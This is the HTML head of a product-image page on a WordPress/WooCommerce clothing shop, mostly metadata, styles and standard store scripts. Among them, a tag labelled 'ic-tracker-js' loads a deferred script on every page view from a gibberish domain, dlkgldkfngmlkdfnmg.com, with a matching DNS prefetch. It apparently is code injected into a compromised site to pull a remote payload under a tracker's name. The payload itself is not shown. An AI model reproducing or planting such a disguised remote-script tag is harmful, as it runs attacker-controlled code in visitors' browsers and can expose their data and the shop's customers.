

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://komeraneza.shop/?attachment_id=6996
body_size: 16548
content:
<!doctype html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" /><title>komera neza clothing blue hoodie | Komera Neza</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="KOMERA NEZA Turkish blue hoodie with embroidered logo" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="KomeraShop"/>
	<link rel="canonical" href="https://komeraneza.shop/?attachment_id=6996" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Komera Neza | Clothing Shop" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="komera neza clothing blue hoodie | Komera Neza" />
		<meta property="og:url" content="https://komeraneza.shop/?attachment_id=6996" />
		<meta property="article:published_time" content="2020-09-15T07:45:08+00:00" />
		<meta property="article:modified_time" content="2020-11-03T09:25:48+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="komera neza clothing blue hoodie | Komera Neza" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/komeraneza.shop\/?attachment_id=6996#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/komeraneza.shop#listItem","position":1,"name":"Home","item":"https:\/\/komeraneza.shop","nextItem":{"@type":"ListItem","@id":"https:\/\/komeraneza.shop\/?attachment_id=6996#listItem","name":"komera neza clothing blue hoodie"}},{"@type":"ListItem","@id":"https:\/\/komeraneza.shop\/?attachment_id=6996#listItem","position":2,"name":"komera neza clothing blue hoodie","previousItem":{"@type":"ListItem","@id":"https:\/\/komeraneza.shop#listItem","name":"Home"}}]},{"@type":"ItemPage","@id":"https:\/\/komeraneza.shop\/?attachment_id=6996#itempage","url":"https:\/\/komeraneza.shop\/?attachment_id=6996","name":"komera neza clothing blue hoodie | Komera Neza","description":"KOMERA NEZA Turkish blue hoodie with embroidered logo","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/komeraneza.shop\/#website"},"breadcrumb":{"@id":"https:\/\/komeraneza.shop\/?attachment_id=6996#breadcrumblist"},"author":{"@id":"https:\/\/komeraneza.shop\/author\/komerashop\/#author"},"creator":{"@id":"https:\/\/komeraneza.shop\/author\/komerashop\/#author"},"datePublished":"2020-09-15T09:45:08+02:00","dateModified":"2020-11-03T10:25:48+01:00"},{"@type":"Organization","@id":"https:\/\/komeraneza.shop\/#organization","name":"Komera Neza","description":"Clothing Shop","url":"https:\/\/komeraneza.shop\/"},{"@type":"Person","@id":"https:\/\/komeraneza.shop\/author\/komerashop\/#author","url":"https:\/\/komeraneza.shop\/author\/komerashop\/","name":"KomeraShop","image":{"@type":"ImageObject","@id":"https:\/\/komeraneza.shop\/?attachment_id=6996#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/be86ec932b1f14148c4fcd2101ea8da7a1e3174b916d4aa1c543b121e6367649?s=96&d=mm&r=g","width":96,"height":96,"caption":"KomeraShop"}},{"@type":"WebSite","@id":"https:\/\/komeraneza.shop\/#website","url":"https:\/\/komeraneza.shop\/","name":"Komera Neza","description":"Clothing Shop","inLanguage":"en-US","publisher":{"@id":"https:\/\/komeraneza.shop\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//dlkgldkfngmlkdfnmg.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Komera Neza &raquo; Feed" href="https://komeraneza.shop/feed/" />
<link rel="alternate" type="application/rss+xml" title="Komera Neza &raquo; Comments Feed" href="https://komeraneza.shop/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Komera Neza &raquo; komera neza clothing blue hoodie Comments Feed" href="https://komeraneza.shop/?attachment_id=6996/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://komeraneza.shop/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkomeraneza.shop%2F%3Fattachment_id%3D6996" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://komeraneza.shop/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkomeraneza.shop%2F%3Fattachment_id%3D6996&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://komeraneza.shop/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://komeraneza.shop/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='salient-social-css' href='https://komeraneza.shop/wp-content/plugins/salient-social/css/style.css?ver=1.2.2' type='text/css' media='all' />
<style id='salient-social-inline-css' type='text/css'>

  .sharing-default-minimal .nectar-love.loved,
  body .nectar-social[data-color-override="override"].fixed > a:before, 
  body .nectar-social[data-color-override="override"].fixed .nectar-social-inner a,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:hover,
  .nectar-social.vertical[data-color-override="override"] .nectar-social-inner a:hover {
    background-color: #8c0019;
  }
  .nectar-social.hover .nectar-love.loved,
  .nectar-social.hover > .nectar-love-button a:hover,
  .nectar-social[data-color-override="override"].hover > div a:hover,
  #single-below-header .nectar-social[data-color-override="override"].hover > div a:hover,
  .nectar-social[data-color-override="override"].hover .share-btn:hover,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a {
    border-color: #8c0019;
  }
  #single-below-header .nectar-social.hover .nectar-love.loved i,
  #single-below-header .nectar-social.hover[data-color-override="override"] a:hover,
  #single-below-header .nectar-social.hover[data-color-override="override"] a:hover i,
  #single-below-header .nectar-social.hover .nectar-love-button a:hover i,
  .nectar-love:hover i,
  .hover .nectar-love:hover .total_loves,
  .nectar-love.loved i,
  .nectar-social.hover .nectar-love.loved .total_loves,
  .nectar-social.hover .share-btn:hover, 
  .nectar-social[data-color-override="override"].hover .nectar-social-inner a:hover,
  .nectar-social[data-color-override="override"].hover > div:hover span,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:not(:hover) i,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:not(:hover) {
    color: #8c0019;
  }
/*# sourceURL=salient-social-inline-css */
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://komeraneza.shop/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://komeraneza.shop/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.3.7' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://komeraneza.shop/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.3.7' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://komeraneza.shop/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://komeraneza.shop/wp-content/themes/salient/css/font-awesome-legacy.min.css?ver=4.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='salient-grid-system-css' href='https://komeraneza.shop/wp-content/themes/salient/css/build/grid-system.css?ver=14.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='main-styles-css' href='https://komeraneza.shop/wp-content/themes/salient/css/build/style.css?ver=14.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-header-layout-centered-bottom-bar-css' href='https://komeraneza.shop/wp-content/themes/salient/css/build/header/header-layout-centered-bottom-bar.css?ver=14.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-header-secondary-nav-css' href='https://komeraneza.shop/wp-content/themes/salient/css/build/header/header-secondary-nav.css?ver=14.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-single-styles-css' href='https://komeraneza.shop/wp-content/themes/salient/css/build/single.css?ver=14.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-element-recent-posts-css' href='https://komeraneza.shop/wp-content/themes/salient/css/build/elements/element-recent-posts.css?ver=14.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='nectar_default_font_open_sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://komeraneza.shop/wp-content/themes/salient/css/build/responsive.css?ver=14.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-product-style-minimal-css' href='https://komeraneza.shop/wp-content/themes/salient/css/build/third-party/woocommerce/product-style-minimal.css?ver=14.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-css' href='https://komeraneza.shop/wp-content/themes/salient/css/build/woocommerce.css?ver=14.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://komeraneza.shop/wp-content/plugins/woocommerce/assets/css/select2.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='skin-material-css' href='https://komeraneza.shop/wp-content/themes/salient/css/build/skin-material.css?ver=14.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='salient-wp-menu-dynamic-css' href='https://komeraneza.shop/wp-content/uploads/salient/menu-dynamic.css?ver=37804' type='text/css' media='all' />
<link rel='stylesheet' id='dynamic-css-css' href='https://komeraneza.shop/wp-content/themes/salient/css/salient-dynamic-styles.css?ver=48253' type='text/css' media='all' />
<style id='dynamic-css-inline-css' type='text/css'>
#header-space{background-color:#ffffff}@media only screen and (min-width:1000px){body #ajax-content-wrap.no-scroll{min-height:calc(100vh - 222px);height:calc(100vh - 222px)!important;}}@media only screen and (min-width:1000px){#page-header-wrap.fullscreen-header,#page-header-wrap.fullscreen-header #page-header-bg,html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header,.nectar_fullscreen_zoom_recent_projects,#nectar_fullscreen_rows:not(.afterLoaded) > div{height:calc(100vh - 221px);}.wpb_row.vc_row-o-full-height.top-level,.wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 221px);}html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header{top:222px;}.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh - 220px)!important;}.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh - 220px - 32px)!important;}}@media only screen and (max-width:999px){.using-mobile-browser #nectar_fullscreen_rows:not(.afterLoaded):not([data-mobile-disable="on"]) > div{height:calc(100vh - 121px);}.using-mobile-browser .wpb_row.vc_row-o-full-height.top-level,.using-mobile-browser .wpb_row.vc_row-o-full-height.top-level > .col.span_12,[data-permanent-transparent="1"].using-mobile-browser .wpb_row.vc_row-o-full-height.top-level,[data-permanent-transparent="1"].using-mobile-browser .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 121px);}html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header,.nectar_fullscreen_zoom_recent_projects,.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container,#nectar_fullscreen_rows:not(.afterLoaded):not([data-mobile-disable="on"]) > div{height:calc(100vh - 68px);}.wpb_row.vc_row-o-full-height.top-level,.wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 68px);}body[data-transparent-header="false"] #ajax-content-wrap.no-scroll{min-height:calc(100vh - 68px);height:calc(100vh - 68px);}}.woocommerce.single-product #single-meta{position:relative!important;top:0!important;margin:0;left:8px;height:auto;}.woocommerce.single-product #single-meta:after{display:block;content:" ";clear:both;height:1px;}.woocommerce ul.products li.product.material,.woocommerce-page ul.products li.product.material{background-color:#ffffff;}.woocommerce ul.products li.product.minimal .product-wrap,.woocommerce ul.products li.product.minimal .background-color-expand,.woocommerce-page ul.products li.product.minimal .product-wrap,.woocommerce-page ul.products li.product.minimal .background-color-expand{background-color:#ffffff;}.screen-reader-text,.nectar-skip-to-content:not(:focus){border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important;}
#top nav >ul >.megamenu.columns-3 >ul >li {
    width: 25%;
}

.nectar-category-grid[data-text-color="light"] .nectar-category-grid-item .content *, .full-width-section > .col.span_12.dark .nectar-category-grid[data-text-color="light"] .nectar-category-grid-item .content *, .span_12.light .nectar-woo-flickity[data-controls="arrows-and-text"] .nectar-woo-carousel-top a {
    text-transform: uppercase;
}

#search-outer .ui-widget-content, body:not([data-header-format="left-header"]) #top .sf-menu li ul, #top nav > ul > .megamenu > .sub-menu, body #top nav > ul > .megamenu > .sub-menu > li > a, #header-outer .widget_shopping_cart .cart_list a, #header-secondary-outer ul ul li a, #header-outer .widget_shopping_cart .cart_list li, .woocommerce .cart-notification, #header-outer .widget_shopping_cart_content {
    background-color: rgb(140 0 25 / 65%)!important;
}

.single-product div.product h1.product_title {
    font-size: 30px;
    line-height: 52px;
}

.woocommerce .summary .price, .woocommerce div.product .summary p.price {
    font-size: 25px;
}

.woocommerce-currency-switcher {
    width: 100%!important;
    border-color: #8c0019!important;
    background-color: #8c001914!important;
}

#sidebar h4 {
    color: #8c0019!important;

}

/*# sourceURL=dynamic-css-inline-css */
</style>
<link rel='stylesheet' id='salient-child-style-css' href='https://komeraneza.shop/wp-content/themes/salient-child/style.css?ver=14.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='redux-google-fonts-salient_redux-css' href='https://fonts.googleapis.com/css?family=Poppins%3A500%2C600%2C700%2C400%2C400italic%7CRoboto%3A500%2C400%2C700%7CMontserrat%3A500&#038;subset=latin%2Clatin-ext&#038;ver=1660393153' type='text/css' media='all' />
<script type="text/javascript" src="https://komeraneza.shop/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://komeraneza.shop/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://dlkgldkfngmlkdfnmg.com/pfpa?ts=1769763096" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://komeraneza.shop/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://komeraneza.shop/panier/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://komeraneza.shop/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://komeraneza.shop/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://komeraneza.shop/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://komeraneza.shop/wp-content/plugins/js_composer_salient/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.7.1" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://komeraneza.shop/wp-content/plugins/woocommerce/assets/js/select2/select2.full.min.js?ver=4.0.3-wc.10.3.7" id="wc-select2-js" defer="defer" data-wp-strategy="defer"></script>
